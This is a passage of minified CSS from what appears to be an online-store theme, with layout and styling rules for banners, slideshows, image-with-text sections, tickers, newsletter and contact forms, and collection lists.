(min-width: 750px){.background-secondary .featured-product{padding:5rem}}@media screen and (min-width: 990px){.background-secondary .featured-product:not(.product--no-media)>.product__info-wrapper{padding:0 0 0 5rem}.background-secondary .featured-product:not(.product--no-media).product--right>.product__info-wrapper{padding:0 5rem 0 0}.featured-product:not(.product--no-media)>.product__info-wrapper{padding:0 7rem}.background-secondary .featured-product{padding:6rem 7rem;position:relative;z-index:1}}.related-products{display:block}.related-products__heading{margin:0 0 3rem}.vertical-ticker__inner{overflow:hidden;-webkit-mask-image:linear-gradient(0deg,transparent 0,#000 20%,#000 70%,transparent);mask-image:linear-gradient(180deg,transparent 0,#000 20%,#000 70%,transparent)}.vertical-ticker__container{display:flex;flex-direction:column;justify-content:flex-end;align-items:center;text-align:center}.vertical-ticker__item{margin:0;color:rgb(var(--color-foreground))}.vertical-ticker__item--italic{font-style:italic}.vertical-ticker__item--uppercase{text-transform:uppercase}.vertical-ticker__item--bold{font-weight:700}@keyframes vertTicker{to{transform:translateY(-50%)}}.vertical-ticker-and-content{display:grid;grid-template-columns:repeat(1,1fr)}.vertical-ticker-content{display:grid;place-items:center;position:relative}.vertical-ticker-content__bg,.vertical-ticker-content__bg img{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0}.vertical-ticker-content__bg img{object-fit:cover;object-position:center center;z-index:-2}.vertical-ticker-content .page-width{position:relative;z-index:1}@media screen and (min-width: 900px){.vertical-ticker-and-content--ticker-first .vertical-ticker{order:-1}.vertical-ticker-and-content{grid-template-columns:repeat(2,1fr)}.vertical-ticker-content{padding-top:36px}}@media screen and (max-width: 900px){.vertical-ticker-and-content--content-desktop-only .vertical-ticker-content{display:none}}.horizontal-ticker{overflow-x:hidden;max-width:100%}.horizontal-ticker__inner{overflow:hidden}.horizontal-ticker__container{display:flex;align-items:center;width:fit-content}.horizontal-ticker__item{margin:0;color:rgb(var(--color-foreground));line-height:1;white-space:nowrap}.horizontal-ticker__item--italic{font-style:italic}.horizontal-ticker__item--uppercase{text-transform:uppercase}.horizontal-ticker__item--bold{font-weight:700}.horizontal-ticker .icons-with-text__icon-item{margin-bottom:0}@keyframes horTicker{to{transform:translate(-50%)}}.image-with-text .grid{margin-bottom:0}.image-with-text__grid{align-items:stretch}.image-with-text .grid__item{position:relative}@media screen and (min-width: 750px){.image-with-text__grid--reverse{flex-direction:row-reverse}}.image-with-text__media{min-height:100%;overflow:visible}.image-with-text__media--small{height:19.4rem}.image-with-text__media--medium{height:29.6rem}.image-with-text__media--large{height:43.5rem}@media screen and (min-width: 750px){.image-with-text__media--small{height:31.4rem}.image-with-text__media--medium{height:46rem}.image-with-text__media--large{height:69.5rem}}.image-with-text__media--placeholder{position:relative;overflow:hidden}.image-with-text__media--placeholder:after{content:"";position:absolute;width:100%;height:100%;background:rgba(var(--color-foreground),.04)}.image-with-text__media--placeholder.image-with-text__media--adapt{height:20rem}@media screen and (min-width: 750px){.image-with-text__media--placeholder.image-with-text__media--adapt{height:30rem}}.image-with-text__media--placeholder>svg{position:absolute;left:50%;max-width:80rem;top:50%;transform:translate(-50%,-50%);width:100%;fill:currentColor}.image-with-text__content{align-items:flex-start;display:flex;justify-content:center;align-self:center;flex-direction:column;height:100%;padding:3rem calc(3rem / var(--font-body-scale)) 3rem;position:relative;z-index:1}.image-with-text .grid__item:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item:after{border-radius:var(--media-radius)}.image-with-text:not(.image-with-text--overlap) .image-with-text__text-item:after{border-radius:var(--text-boxes-radius);box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity))}.image-with-text .image-with-text__media-item>*{border-radius:var(--media-radius);overflow:hidden}.image-with-text .global-media-settings{overflow:hidden!important}.image-with-text .image-with-text__text-item>*{border-radius:var(--text-boxes-radius);overflow:hidden;box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity))}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item>*,.image-with-text:not(.image-with-text--overlap) .image-with-text__text-item>*{box-shadow:none}@media screen and (max-width: 749px){.image-with-text--mobile-reverse .image-with-text__grid{flex-direction:column-reverse}.image-with-text__media-item.image-with-text__media--mobile-full{margin:0 -1.5rem;max-width:calc(100% + 3rem);width:calc(100% + 3rem);--media-radius: 0}.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media-item:after,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__media,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media img,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media video,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__text-item:after,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__content{border-bottom-right-radius:0;border-bottom-left-radius:0}.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media-item:after,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__media,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media img,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media video,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__text-item:after,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__content{border-top-left-radius:0;border-top-right-radius:0}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__content{border-top:0}}.image-with-text__content--mobile-right>*{align-self:flex-end;text-align:right}.image-with-text__content--mobile-center>*{align-self:center;text-align:center}.image-with-text--overlap .image-with-text__content{width:90%;margin:-3rem auto 0}@media screen and (min-width: 750px){.image-with-text__grid--reverse .image-with-text__content{margin-left:auto}.image-with-text__content--bottom{justify-content:flex-end;align-self:flex-end}.image-with-text__content--top{justify-content:flex-start;align-self:flex-start}.image-with-text__content--desktop-right>*{align-self:flex-end;text-align:right}.image-with-text__content--desktop-left>*{align-self:flex-start;text-align:left}.image-with-text__content--desktop-center>*{align-self:center;text-align:center}.image-with-text--overlap .image-with-text__text-item{display:flex;padding:3rem 0}.image-with-text--overlap .image-with-text__content{height:auto;width:calc(100% + 4rem);min-width:calc(100% + 4rem);margin-top:0;margin-left:-4rem}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__content{margin-left:0;margin-right:-4rem}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__text-item{justify-content:flex-end}.image-with-text__media-item--top{align-self:flex-start}.image-with-text__media-item--middle{align-self:center}.image-with-text__media-item--bottom{align-self:flex-end}.image-with-text__media-item--small,.image-with-text__media-item--large+.image-with-text__text-item{flex-grow:0}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media img,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media video,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__text-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content:after{border-top-right-radius:0;border-bottom-right-radius:0}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__text-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media img,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media video{border-top-left-radius:0;border-bottom-left-radius:0}.image-with-text.collapse-borders:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content{border-left:0}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content{border-right:0}}.image-with-text:not(.collapse-corners,.image-with-text--overlap) .image-with-text__media-item{z-index:2}.image-with-text__content{border-radius:var(--text-boxes-radius);box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity));word-break:break-word}@media screen and (min-width: 990px){.image-with-text__content{padding:6rem 7rem 7rem}}.image-with-text__content>*+*{margin-top:2rem}.image-with-text__content>.image-with-text__text:empty~a{margin-top:2rem}.image-with-text__content>:first-child:is(.image-with-text__heading),.image-with-text__text--caption+.image-with-text__heading,.image-with-text__text--caption:first-child{margin-top:0}.image-with-text__content :last-child:is(.image-with-text__heading),.image-with-text__text--caption{margin-bottom:0}.image-with-text__content .button+.image-with-text__text{margin-top:2rem}.image-with-text__content .image-with-text__text+.button{margin-top:3rem}.image-with-text__heading{margin-bottom:0}.image-with-text__text p{margin-top:0;margin-bottom:1rem}.image-with-text .product__text-container--multiple.product__text-container--vertical+.product__text-container--multiple.product__text-container--vertical{margin-top:var(--row-gap)}@media screen and (max-width: 749px){.collapse-padding .image-with-text__grid .image-with-text__content{padding:2rem 0}}@media screen and (min-width: 750px){.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid:not(.image-with-text__grid--reverse) .image-with-text__content:not(.image-with-text__content--desktop-center){padding-right:0}.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid--reverse .image-with-text__content:not(.image-with-text__content--desktop-center){padding-left:0}}@supports not (inset: 10px){.image-with-text .grid{margin-left:0}}@media screen and (min-width: 750px){.image-with-text--desktop-full-width.page-width{max-width:none;padding-left:0;padding-right:0;--media-radius: 0px;--text-boxes-radius: 0px}.image-with-text--desktop-full-width .image-with-text__content{padding-left:3rem;padding-right:3rem}}@media screen and (min-width: 990px){.image-with-text--desktop-full-width .image-with-text__content{padding-left:7rem;padding-right:7rem}}.image-with-text .product-info__image-block{width:100%}.multirow__inner{display:flex;flex-direction:column;row-gap:var(--grid-mobile-vertical-spacing)}@media screen and (min-width: 750px){.multirow__inner{row-gap:var(--grid-desktop-vertical-spacing)}}.banner{display:flex;position:relative;flex-direction:column;z-index:0}.banner__box{text-align:center}@media only screen and (max-width: 749px){.banner--content-align-mobile-left .banner__box{text-align:left}.banner--content-align-mobile-right .banner__box{text-align:right}.banner--content-align-mobile-center .banner__box .rating-stars-and-text{justify-content:center}.banner--content-align-mobile-right .banner__box .rating-stars-and-text{justify-content:flex-end}}@media only screen and (min-width: 750px){.banner--content-align-left .banner__box{text-align:left}.banner--content-align-right .banner__box{text-align:right}.banner--content-align-center .banner__box .rating-stars-and-text{justify-content:center}.banner--content-align-right .banner__box .rating-stars-and-text{justify-content:flex-end}.banner--content-align-left.banner--desktop-transparent .banner__box,.banner--content-align-right.banner--desktop-transparent .banner__box,.banner--medium.banner--desktop-transparent .banner__box{max-width:68rem}}@media screen and (max-width: 749px){.banner--small.banner--mobile-bottom:not(.banner--adapt) .banner__media,.banner--small.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media{height:28rem}.banner--medium.banner--mobile-bottom:not(.banner--adapt) .banner__media,.banner--medium.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media{height:34rem}.banner--large.banner--mobile-bottom:not(.banner--adapt) .banner__media,.banner--large.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media{height:39rem}.banner--small:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{min-height:28rem}.banner--medium:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{min-height:34rem}.banner--large:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{min-height:39rem}}@media screen and (min-width: 750px){.banner{flex-direction:row}.banner--small:not(.banner--adapt){min-height:42rem}.banner--medium:not(.banner--adapt){min-height:56rem}.banner--large:not(.banner--adapt){min-height:72rem}.banner__content.banner__content--top-left{align-items:flex-start;justify-content:flex-start}.banner__content.banner__content--top-center{align-items:flex-start;justify-content:center}.banner__content.banner__content--top-right{align-items:flex-start;justify-content:flex-end}.banner__content.banner__content--middle-left{align-items:center;justify-content:flex-start}.banner__content.banner__content--middle-center{align-items:center;justify-content:center}.banner__content.banner__content--middle-right{align-items:center;justify-content:flex-end}.banner__content.banner__content--bottom-left{align-items:flex-end;justify-content:flex-start}.banner__content.banner__content--bottom-center{align-items:flex-end;justify-content:center}.banner__content.banner__content--bottom-right{align-items:flex-end;justify-content:flex-end}}@media screen and (max-width: 749px){.banner:not(.banner--stacked){flex-direction:row;flex-wrap:wrap}.banner--stacked{height:auto}.banner--stacked .banner__media{flex-direction:column}}.banner__media{height:100%;position:absolute;left:0;top:0;width:100%}.banner__media-half{width:50%}.banner__media-half+.banner__media-half{right:0;left:auto}@media screen and (max-width: 749px){.banner--stacked .banner__media-half{width:100%}.banner--stacked .banner__media-half+.banner__media-half{order:1}}@media screen and (min-width: 750px){.banner__media{height:100%}}.banner--adapt,.banner--adapt_image.banner--mobile-bottom .banner__media:not(.placeholder){height:auto}@media screen and (max-width: 749px){.banner--mobile-bottom .banner__media,.banner--stacked:not(.banner--mobile-bottom) .banner__media{position:relative}.banner--stacked.banner--adapt .banner__content{height:auto}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box{background:transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box.banner--transparent-black{background:transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255}.banner:not(.banner--mobile-bottom) .banner__box{border:none;border-radius:0;box-shadow:none}.banner:not(.banner--mobile-bottom) .button--secondary{--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0}.banner:not(.banner--mobile-bottom) .banner__box.banner--transparent-black .button--secondary{--color-button: 0, 0, 0;--color-button-text: 0, 0, 0}.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{position:absolute;height:auto}.banner--stacked.banner--adapt:not(.banner--mobile-bottom) .banner__content{max-height:100%;overflow:hidden;position:absolute}.banner--stacked:not(.banner--adapt) .banner__media{position:relative}.banner:before{display:none!important}.banner--stacked .banner__media-image-half{width:100%}}.banner__content{padding:0;display:flex;position:relative;width:100%;align-items:center;justify-content:center;z-index:1}@media screen and (min-width: 750px){.banner__content{padding:5rem}.banner__content--top-left{align-items:flex-start;justify-content:flex-start}.banner__content--top-center{align-items:flex-start;justify-content:center}.banner__content--top-right{align-items:flex-start;justify-content:flex-end}.banner__content--middle-left{align-items:center;justify-content:flex-start}.banner__content--middle-center{align-items:center;justify-content:center}.banner__content--middle-right{align-items:center;justify-content:flex-end}.banner__content--bottom-left{align-items:flex-end;justify-content:flex-start}.banner__content--bottom-center{align-items:flex-end;justify-content:center}.banner__content--bottom-right{align-items:flex-end;justify-content:flex-end}}@media screen and (max-width: 749px){.banner--mobile-bottom:not(.banner--stacked) .banner__content{order:2}.banner:not(.banner--mobile-bottom) .field__input{background-color:transparent}}.banner__box{padding:4rem 3.5rem;position:relative;height:fit-content;align-items:center;text-align:center;width:100%;word-wrap:break-word;z-index:0}@media screen and (min-width: 750px){.banner--desktop-transparent .banner__box{background:transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;max-width:89rem;border:none;border-radius:0;box-shadow:none}.banner--desktop-transparent .banner__box.banner--transparent-black{background:transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255}.banner--desktop-transparent .button--secondary{--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0}.banner--desktop-transparent .banner__box.banner--transparent-black .button--secondary{--color-button: 0, 0, 0;--color-button-text: 0, 0, 0}.banner--desktop-transparent .content-container:after{display:none}}@media screen and (max-width: 749px){.banner--mobile-bottom:after,.banner--mobile-bottom .banner__media:after{display:none}}.banner:after,.banner__media:after{content:"";position:absolute;top:0;background:#000;opacity:0;z-index:0;width:100%;height:100%}.banner__box>*+.banner__text{margin-top:1.5rem}@media screen and (min-width: 750px){.banner__box>*+.banner__text{margin-top:2rem}}.banner__box>*+*{margin-top:1rem}.banner__box>*:first-child{margin-top:0}@media screen and (max-width: 749px){.banner--stacked .banner__box{width:100%}}@media screen and (min-width: 750px){.banner__box{width:auto;max-width:71rem;min-width:45rem}}@media screen and (min-width: 1400px){.banner__box{max-width:90rem}}.banner__heading{margin-bottom:0}.banner__box .banner__heading+*:not(.rating-stars,.trustpilot-stars){margin-top:1rem}.banner__buttons{display:inline-flex;flex-wrap:wrap;gap:1rem;max-width:45rem;word-break:break-word}@media screen and (max-width: 749px){.banner--content-align-mobile-right .banner__buttons--multiple{justify-content:flex-end}.banner--content-align-mobile-center .banner__buttons--multiple>*{flex-grow:1;min-width:22rem}}@media screen and (min-width: 750px){.banner--content-align-center .banner__buttons--multiple>*{flex-grow:1;min-width:22rem}.banner--content-align-right .banner__buttons--multiple{justify-content:flex-end}}.banner__box>*+.banner__buttons{margin-top:2rem}slideshow-component{position:relative;display:flex;flex-direction:column}@media screen and (max-width: 989px){.no-js slideshow-component .slider{padding-bottom:3rem}}slideshow-component .slideshow.banner{flex-direction:row;flex-wrap:nowrap;margin:0;gap:0}.slideshow__slide{padding:0;position:relative;display:flex;flex-direction:column}@media screen and (max-width: 749px){.slideshow--placeholder.banner--mobile-bottom.banner--adapt_image .slideshow__media,.slideshow--placeholder.banner--adapt_image:not(.banner--mobile-bottom){height:28rem}}@media screen and (min-width: 750px){.slideshow--placeholder.banner--adapt_image{height:56rem}}.slideshow__text.banner__box{display:flex;flex-direction:column;justify-content:center;max-width:54.5rem}.slideshow__text>*{max-width:100%}@media screen and (max-width: 749px){slideshow-component.page-width .slideshow__text{border-right:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity));border-left:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity))}.banner--mobile-bottom .slideshow__text.banner__box{max-width:100%}.banner--mobile-bottom .slideshow__text-wrapper{flex-grow:1}.banner--mobile-bottom .slideshow__text.banner__box{height:100%}.banner--mobile-bottom .slideshow__text .button{flex-grow:0}.slideshow__text.slideshow__text-mobile--left{align-items:flex-start;text-align:left}.slideshow__text.slideshow__text-mobile--right{align-items:flex-end;text-align:right}}@media screen and (min-width: 750px){.slideshow__text.slideshow__text--left{align-items:flex-start;text-align:left}.slideshow__text.slideshow__text--right{align-items:flex-end;text-align:right}}.slideshow:not(.banner--mobile-bottom) .slideshow__text-wrapper{height:100%}@media screen and (min-width: 750px){.slideshow__text-wrapper.banner__content{height:100%;padding:5rem}}.slideshow__controls{border:.1rem solid rgba(var(--color-foreground),.08)}.slideshow__controls--top{order:2;z-index:1}@media screen and (max-width: 749px){.slideshow__controls--border-radius-mobile{border-bottom-right-radius:var(--text-boxes-radius);border-bottom-left-radius:var(--text-boxes-radius)}}.spaced-section--full-width:last-child slideshow-component:not(.page-width) .slideshow__controls{border-bottom:none}@media screen and (min-width: 750px){.slideshow__controls{position:relative}}slideshow-component:not(.page-width) .slider-buttons{border-right:0;border-left:0}.slideshow__control-wrapper{display:flex}.slideshow__autoplay{position:absolute;right:0;border-left:none;display:flex;justify-content:center;align-items:center}@media screen and (max-width: 749px){slideshow-component.page-width .slideshow__autoplay{right:1.5rem}.slideshow__controls--mobile-over{position:absolute;left:0;bottom:0;width:100%;border:none}}@media screen and (min-width: 750px){.slideshow__autoplay.slider-button{position:inherit;margin-left:.6rem;padding:0 0 0 .6rem;border-left:.1rem solid rgba(var(--color-foreground),.08)}.slideshow__controls--desktop-over{position:absolute;left:0;bottom:0;width:100%;border:none}}.slideshow__autoplay .icon.icon-play,.slideshow__autoplay .icon.icon-pause{display:block;position:absolute;opacity:1;transform:scale(1);transition:transform .15s ease,opacity .15s ease;width:.8rem;height:1.2rem}.slideshow__autoplay .icon.icon-play{height:1rem}.slideshow__autoplay path{fill:rgba(var(--color-foreground),.75)}.slideshow__autoplay:hover path{fill:rgb(var(--color-foreground))}@media screen and (forced-colors: active){.slideshow__autoplay path,.slideshow__autoplay:hover path{fill:CanvasText}}.slideshow__autoplay:hover svg{transform:scale(1.1)}.slideshow__autoplay--paused .icon-pause,.slideshow__autoplay:not(.slideshow__autoplay--paused) .icon-play{visibility:hidden;opacity:0;transform:scale(.8)}.slideshow.banner{align-items:stretch}.video-section__media{position:relative;padding-bottom:56.25%}.video-section__media.deferred-media{box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity))}.video-section__media.deferred-media:after{content:none}.video-section__poster.deferred-media__poster:focus{outline-offset:.3rem}.video-section__media iframe{background-color:rgba(var(--color-foreground),.03);border:0}.video-section__poster,.video-section__media iframe{position:absolute;width:100%;height:100%}.newsletter__wrapper{padding-right:calc(3rem / var(--font-body-scale));padding-left:calc(3rem / var(--font-body-scale))}@media screen and (min-width: 750px){.newsletter__wrapper{padding-right:9rem;padding-left:9rem}}.newsletter__wrapper>*{margin-top:0;margin-bottom:0}.newsletter__wrapper>*+*{margin-top:2rem}.newsletter__wrapper>*+.newsletter-form{margin-top:3rem}.newsletter__subheading{max-width:70rem;margin-left:auto;margin-right:auto}.newsletter__wrapper .newsletter-form__field-wrapper{max-width:36rem}.newsletter-form__field-wrapper .newsletter-form__message{margin-top:1.5rem}.newsletter__button{margin-top:3rem;width:fit-content}@media screen and (min-width: 750px){.newsletter__button{flex-shrink:0;margin:0 0 0 1rem}}.contact img{max-width:100%}.contact .form__message{align-items:flex-start;margin-top:.5rem}.contact .icon-success{margin-top:.2rem}.contact .field-wrapper,.track-order-form .field{margin-bottom:1.5rem}.contact__button{display:flex;justify-content:center}.contact-from__message-container{padding:.75rem;column-gap:.75rem;margin-bottom:2rem}.contact-from__message-container .material-icon{font-size:4.5rem}.contact-from__message-container img{height:4.5rem;width:auto}.contact-from__message-container ul{padding-left:1.5rem;margin:.3rem 0 0}@media screen and (min-width: 750px){.contact .field-wrapper{margin-bottom:2rem}.contact__fields{display:grid;grid-template-columns:repeat(2,1fr);grid-column-gap:2rem}}.collapsible-content{position:relative;z-index:0}.collapsible-section-layout{padding-top:3rem;padding-bottom:3rem}@media screen and (min-width: 750px){.collapsible-content__grid{align-items:center}.collapsible-section-layout{padding-bottom:5rem;padding-top:5rem}}.collapsible-content__media--small{height:19.4rem}.collapsible-content__media--large{height:43.5rem}@media screen and (min-width: 750px){.collapsible-content__media--small{height:31.4rem}.collapsible-content__media--large{height:69.5rem}}@media screen and (min-width: 750px){.collapsible-content__grid--reverse{flex-direction:row-reverse}}.collapsible-content-wrapper-narrow{margin:0 auto;padding-right:2rem;padding-left:2rem;max-width:73.4rem}.collapsible-content__header{word-break:break-word}.collapsible-content__heading{margin-bottom:2rem;margin-top:0}@media screen and (min-width: 750px){.collapsible-content__heading{margin-bottom:3rem}}.collapsible-none-layout .accordion+.accordion{border-top:0}.collapsible-row-layout .accordion:not(:first-child):not(.color-background-1){margin-top:1rem}.caption-with-letter-spacing+h2{margin-top:1rem}.collapsible-row-layout .accordion{border:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity));margin-bottom:1.5rem}.collapsible-row-layout .accordion summary,.collapsible-row-layout .accordion .accordion__content{padding:1.5rem}.collapsible-row-layout .accordion .accordion__content{padding-top:0;padding-bottom:0}.collapsible-row-layout .accordion__details[open]+.accordion__content-wrapper .accordion__content{padding-bottom:1.5rem}.collapsible-content summary:hover{background:rgba(var(--color-foreground),.04)}.collapsible-content summary:hover .accordion__title{text-decoration:underline;text-underline-offset:.3rem}@supports not (inset: 10px){@media screen and (min-width: 750px){.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child,.collapsible-content__grid--reverse .collapsible-content__grid-item{padding-left:5rem;padding-right:0}}@media screen and (min-width: 990px){.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child,.collapsible-content__grid--reverse .collapsible-content__grid-item{padding-left:7rem}}}.rich-text{z-index:1}.rich-text__wrapper{display:flex;justify-content:center}.rich-text:not(.rich-text--full-width) .rich-text__wrapper{margin:auto}.rich-text__blocks{width:100%}@media screen and (min-width: 750px){.rich-text__wrapper{width:100%}.rich-text__wrapper--left{justify-content:flex-start}.rich-text__wrapper--right{justify-content:flex-end}.rich-text:not(.rich-text--full-width) .rich-text__blocks{max-width:50rem}}@media screen and (min-width: 990px){.rich-text:not(.rich-text--full-width) .rich-text__blocks{max-width:78rem}}.rich-text__blocks *{overflow-wrap:break-word}.rich-text__blocks>*{margin-top:0;margin-bottom:0}.rich-text__blocks>*+*{margin-top:2rem}.rich-text__blocks>*+a{margin-top:3rem}h2+.rating-stars,h2+.trustpilot-stars{margin-top:.3rem}.rating-stars+h2,.trustpilot-stars+h2{margin-top:0}.rich-text__buttons{display:inline-flex;justify-content:center;flex-wrap:wrap;gap:1rem;width:100%;max-width:45rem;word-break:break-word}.rich-text__buttons--multiple>*{flex-grow:1;min-width:22rem}.rich-text__buttons+.rich-text__buttons{margin-top:1rem}.rich-text__blocks.left .rich-text__buttons{justify-content:flex-start}.rich-text__blocks.right .rich-text__buttons{justify-content:flex-end}.email-signup-banner .newsletter-form,.email-signup-banner .newsletter-form__field-wrapper{display:inline-block}@media only screen and (min-width: 750px){.email-signup-banner:not(.banner--desktop-transparent) .email-signup-banner__box{width:100%}}.email-signup-banner__box .email-signup-banner__heading{margin-bottom:0}.email-signup-banner__box>*+.newsletter__subheading{margin-top:2rem}.email-signup-banner__box .newsletter__subheading p{margin:0}.email-signup-banner-background{width:100%;height:100%;position:relative;left:50%;transform:translate(-50%)}@media screen and (max-width: 749px){.email-signup-banner:not(.banner--mobile-bottom) .banner__box:not(.email-signup-banner__box--no-image){background-color:transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0}}@media only screen and (min-width: 750px){.banner--desktop-transparent .email-signup-banner__box--no-image *{color:rgb(var(--color-base-text))}.banner--desktop-transparent .email-signup-banner__box .field__input{background-color:transparent}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input{box-shadow:0 0 0 .1rem rgba(var(--color-base-text),.55)}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input:focus{box-shadow:0 0 0 .2rem rgba(var(--color-base-text),.75)}.banner--desktop-transparent .email-signup-banner__box--no-image .field__button:focus-visible{outline:.2rem solid rgba(var(--color-base-text),.5);box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-base-text),.3)}}@media only screen and (min-width: 750px){.email-signup-banner-background-mobile{display:none}}@media only screen and (max-width: 749px){.email-signup-banner-background:not(.email-signup-banner-background-mobile){display:none}}.email-signup-banner .banner__media{overflow:hidden}@media screen and (max-width: 749px){.banner--mobile-content-align-left .newsletter-form__message{justify-content:flex-start}.banner--mobile-content-align-right .newsletter-form__message{justify-content:right}}@media screen and (min-width: 750px){.banner--content-align-center .newsletter-form__message{justify-content:center}.banner--content-align-right .newsletter-form__message{justify-content:right}}.collection-list{margin-top:0;margin-bottom:0}.collection-list-title{margin:0}@media screen and (max-width: 749px){.collection-list:not(.slider){padding-left:0;padding-right:0}}.collection-list__item:only-child{max-width:100%;width:100%}@media screen and (max-width: 749px){.slider.collection-list--1-items{padding-bottom:0}}@media screen and (min-width: 750px) and (max-width: 989px){.slider.collection-list--1-items,.slider.collection-list--2-items,.slider.collection-list--3-items,.slider.collection-list--4-items{padding-bottom:0}}@media screen and (min-width: 750px){.collection-list__item a:hover{box-shadow:none}}@media screen and (max-width: 989px){.collection-list.slider .collection-list__item{max-width:100%}}.collection-list-view-all{margin-top:2rem}.multicolumn .title{margin:0}.multicolumn.no-heading .title{display:none}.multicolumn .title-wrapper-with-link{margin-top:0}@media screen and (max-width: 749px){.multicolumn .title-wrapper-with-link{margin-bottom:3rem}}.multicolumn-card__image-wrapper--third-width{width:33%}.multicolumn-card__image-wrapper--half-width{width:50%}.multicolumn-card{max-width:72rem;position:relative;box-sizing:border-box;display:flex;flex-direction:column}.multicolumn-card--media-bottom{flex-direction:column-reverse}.splide--align-stretch .splide__slide__container,.splide--align-stretch .multicolumn-card{height:100%}.splide--align-stretch 